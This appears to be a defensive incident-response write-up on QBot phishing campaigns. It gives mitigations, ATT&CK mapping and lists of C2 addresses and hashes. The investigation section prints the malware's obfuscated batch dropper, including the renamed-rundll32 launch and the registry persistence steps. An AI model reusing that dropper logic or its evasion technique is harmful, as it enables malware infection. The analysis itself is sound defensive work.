Qbot Malware Phishing Trends: Detection vs Infection
Summary
QBot, also known as Qakbot, QBot, QuackBot, and Pinkslipbot, is a Banking Trojan that was first observed in 2007. Today, Qbot is still a dangerous and persistent threat to organizations and has become one of the leading Banking Trojans globally. In the past month, we have observed an increase in attacks and they seem to be attacking organizations to collect valuable information which can be replayed against partner organizations. This makes the attack seem real by knowing key information and often including a false email trail.
To this day, QBot continues to grow and develop, with more capabilities and new techniques. Its main purpose is to steal banking data (banking credentials, online banking session information, victim’s personal details, etc.). However, its developers have also developed functionalities that allow QBot to spread itself, evade detection and debugging, and install additional malware on compromised machines, such as Cobalt Strike, REvil, ProLock, and Egregor ransomware.
The process to obtain persistence has many layers of obfuscation where known DLL files and/or Trusted system executables are being used to inject processes in an attempt to hide from EDR / Antivirus solutions.
Qbot uses multiple attack vectors to infect victims. QBot is distributed through phishing emails containing malicious documents, attachments, or password-protected archives with the documents attached. Some versions of the malware were observed being distributed by a dropper, such as Emotet.
For the CISO
Today Phishing emails present risks to most modern enterprises and they continue to get more creative and advanced. Currently, we are seeing a rise in sophisticated phishing campaigns often targeted at each enterprise. Currently, QBot malware is using a DLL injection or DLL hijacking attack methods to exploit how Dynamic Link Libraries (DLLs) are loaded in Windows.
Adversaries may abuse rundll32.exe to proxy the execution of malicious code. Using rundll32.exe versus executing directly may help avoid detection and may also hide in a sea of log data often overlooked by enterprise security teams.
Chain of Attack
- phishing email >> link OR HTML >> download zip >> unzip >> mount iso image >> autorun lnk >> rundll32 process injection >> persistence
Security Controls for CISO
Phishing Email
Based on the current attacks observed to date they have a common theme, where emails are from spoofed domains or email addresses. Often the bodies contain company references and historical email threads. As CISO we should ensure minimum baselines when considering email risks and external user authentication.
- Modern Next-Generation Proof Point Email Protection
- DKIM, DMARC, and SPF records
- SPF Hard Failure is used to drop inbound proofed emails.
- Backscatter on O365
- Email Authentication MFA
- User Education and Phishing Training
Initial Infection
Each phishing attack does require human intervention, so the human factor is the common weak link. Here is a short list of items identified and potential mitigation strategies.
- Block non-standard attachments
- Consider limiting Corporate email to Word Documents, Spreadsheets, Powerpoint, PDF and ideally shift toward filesharing services.
- User Training
- Staff should never interact with password-protected files, without verbal or physical confirmation that the sender is known.
- GPO Policy
- Remove Autorun for external drives and images, since this attachment leverages this windows feature.
Persistence
The last stage of the attack is where persistence plus command and control is established. Visibility and mitigation are limited at this point and we can say the horses have already left the barn. Regardless it is very important to be utilizing best in breed tools to ensure maximum effectiveness.
- Utilize Next Generation EDR product Crowdstrike or Microsoft Defender
- DNS Filtering
- Next-Generation Firewall Fortinet / Palo Alto
- Security Operation and Threat Hunting Team
However, the recon tools and tactics after execution are very common and should be monitored.
- whoami
- net use
- arp -a
- registry key startup creation
If left unchecked for long enough ransomware gangs, including Black Basta, Egregor, and Prolock use the malware to gain initial access to corporate networks and then proceed to exfil data and encrypt data. I will continue to investigate the current Qbot attacks and convert this into a blue team threat hunt.
Reference Articles
- https://www.bleepingcomputer.com/news/security/qbot-phishing-abuses-windows-control-panel-exe-to-infect-devices/amp/
- https://www.bleepingcomputer.com/news/security/new-attacks-use-windows-security-bypass-zero-day-to-drop-malware/amp/
- https://thehackernews.com/2022/11/chinese-hackers-using-42000-imposter.html
- https://www.cisa.gov/sites/default/files/publications/202010221030_QakBot TLPWHITE.pd
DFIR Summary
TTP
- Masquerading – Mitre T1036 – renamed rundll32 executable was launched
- Software Packing – Mitre T1027.002 – packed executable was written to disk
- Process Injection – Mitre T1055 – rundll32 used to inject process
- Persistence – Mitre TA0003 – registry start key was added
- Process Injection – Mitre T0155
- Discovery Process – Mitre 1057
Indicators of Compromise
Files
muuopzfn.dll
MD5:c59c67fe5908c2cf67d2a7baf548d317
SHA256:0f0ee6558b84cbf678049bc076475122e93b1a0e07eef6bf1a4cd1daaf946f22
https://www.virustotal.com/gui/file/0f0ee6558b84cbf678049bc076475122e93b1a0e07eef6bf1a4cd1daaf946f22Command and Control
136.232.184.134:995
65.20.175.208:443
78.161.38.242:443
154.247.31.51:993
50.68.204.71:993
154.247.31.51:995
154.247.31.51:32103
50.68.204.71:995
142.161.120.116:2222
84.35.26.14:995
174.0.224.214:443
181.164.194.228:443
58.247.115.126:995
74.92.243.113:995
74.92.243.113:50000
149.126.159.224:443
68.146.18.15:443
182.66.197.35:443
216.82.134.218:443
186.64.67.44:443
78.202.9.97:443
123.3.240.16:995
62.46.231.64:443
200.233.108.153:995
64.207.237.118:443
14.161.84.206:443
144.202.15.58:443
74.33.84.227:443
76.68.34.167:2222
190.18.236.175:443
156.220.4.75:993
50.68.204.71:443
190.24.45.24:995
175.205.2.54:443
172.219.147.156:3389
193.3.19.137:443
156.217.140.150:995
49.175.72.56:443
138.207.238.47:443
70.64.77.115:443
102.158.228.70:995
94.49.5.116:443
58.186.75.42:443
179.25.228.44:443
181.56.171.3:995
66.131.25.6:443
112.141.184.246:995
190.207.196.66:2222
206.1.223.234:2087
205.161.22.189:443
94.15.58.251:443
186.73.140.43:443
190.78.69.192:993
206.1.131.23:443
73.88.173.113:443
23.233.254.195:443
78.162.245.96:443
154.177.203.187:443
199.68.108.190:443
186.155.62.161:995
179.100.109.130:32101
76.125.91.160:443
181.55.106.237:443
24.69.87.61:443
90.165.109.4:2222
94.60.141.48:995
24.232.88.41:443
96.43.237.53:443
70.51.139.148:2222
70.60.142.214:2222
87.57.13.215:443
76.185.166.168:443
174.77.209.5:443
75.84.234.68:443
102.157.132.158:443
151.213.183.141:995
24.206.27.39:443
78.179.135.247:443
45.35.97.45:443
24.253.221.86:443
85.241.180.94:443
186.18.210.16:443
152.170.17.136:443
41.99.179.90:443
177.17.210.208:2222
105.109.154.197:443
197.27.75.232:995
98.207.190.55:443
217.102.172.187:443
92.185.204.18:2078
197.204.202.185:443
197.238.205.216:443
47.14.229.4:443
41.99.158.37:443
118.173.7.219:995
190.74.248.136:443
105.103.103.142:443
83.110.95.167:995
27.109.19.90:2078
41.101.172.25:443
201.210.121.173:2222
156.197.160.119:995
190.37.174.11:2222
66.37.239.222:2078
190.203.11.218:443
167.58.124.198:995
102.159.156.248:443
207.204.120.40:443
102.156.43.188:443
93.156.96.171:443
41.141.112.224:443
41.103.17.38:443
220.134.54.185:2222
187.143.143.58:2222
45.184.179.188:2222
190.206.68.150:2222
102.156.160.115:443
66.37.239.222:995
Recon Commands
whoami
arp -a
net use
ipconfig /all
netstat.exe
route.exeDetailed DFIR Investigation
Initial Payload
After Clicking on the HTML Payload a fake Adobe Screen is presented, which triggers a zipped payload to be downloaded automatically. The file is password-protected Zip with ISO image set to autorun once mounted.
After unzipping the payload we double click on the ISO image which results in the following command being executed
C:\Windows\system32\cmd.exe /c E:\yardland.cmd Yardland.cmd Script
SETLOCAL EnableDelayedExpansion
start unfeignedness_sitiophobia.png
set x3=run
set x2=dll
set x1=32
if %random% neq 100 (
set tmp1=!x1!
set x1=!x3!
set x3=!tmp1!
) else (
set tmp1=!x2!
set x1=!x1!
set x2=!tmp1!
)
set exe2=templ
set exe1=ates201.png
if %random% neq 200 (
set tmp2=!exe1!
set exe1=!exe2!
set exe2=!tmp2!
) else (
set tmp2=!x1!
set exe1=!tmp2!
set exe2=!x2!
)
if %random% neq 300 (
set xxx=#1
) else (
set xxx=unfeignedness_sitiophobia.png
)
echo f|xcopy %SystemRoot%\system32\%x1%%x2%%x3%.exe %temp%\companionably.exe /h /s /e
set t3=%temp%\%random%.%random%
echo f|xcopy !exe1!!exe2! %t3% /h /s /e
%temp%\companionably.exe %t3%,%xxx%
Initial Infection
The following Process tree illustrates the Parent-Child process relationship and each command which spawned from yardland.cmd execution.

Masquerading – Mitre T1036
A renamed rundll32 executable was launched. Adversaries can rename files to evade detection. Review the command line and process tree.
xcopy C:\Windows\system32\rundll32.exe C:\Users\admin\AppData\Local\Temp\companionably.exe /h /s /eSoftware Packing – Mitre T1027.002
A packed executable has been written to disk. If this is unexpected, it might indicate suspicious activity. Review the process tree and related file written events.
xcopy templates201.png C:\Users\admin\AppData\Local\Temp\2694.7172 /h /s /eProcess Injection – Mitre T1055
Using rundll32 to inject process A likely malicious process injected into another process in a suspicious way.
C:\Users\admin\AppData\Local\Temp\companionably.exe C:\Users\admin\AppData\Local\Temp\2694.7172,#1Persistence (Registry Key Added) – Mitre TA0003
A process made a suspicious change to the registry that may be indicative of a malicious persistence mechanism.
“C:\Windows\SysWOW64\CertEnrollCtrl.exe” was used write DLL “AppData\Roaming\Microsoft\Pnkelie\muuopzfn.dll”

regsvr32.exe "C:\Users\admin\AppData\Roaming\Microsoft\Pnkelie\muuopzfn.dll"
\REGISTRY\USER\S-1-5-21-X-X-X-1000\SOFTWARE\Microsoft\Windows\CurrentVersion\RunInvestigation of “Muuopzfn.dll”
- Process Injection – Mitre T0155
- Discovery Process – Mitre 1057
| Behavioural detection: Injection (Process Hollowing) | High | Injection:rundll32.exe(2792) -> wermgr.exe(1516) |
| Executed a process and injected code into it, probably while unpacking | High | Injection:rundll32.exe(2792) -> wermgr.exe(1516) |
| Access the NetLogon registry key, potentially used for discovery or tampering | Medium | regkey:HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Netlogon\Parameters |
| Enumerates running process | Medium | process:System with pid 4 process:smss.exe with pid 268 process:csrss.exe with pid 356 process:wininit.exe with pid 392 process:csrss.exe with pid 400 process:winlogon.exe with pid 428 process:services.exe with pid 488 process:lsass.exe with pid 496 process:lsm.exe with pid 504 process:svchost.exe with pid 604 …. |
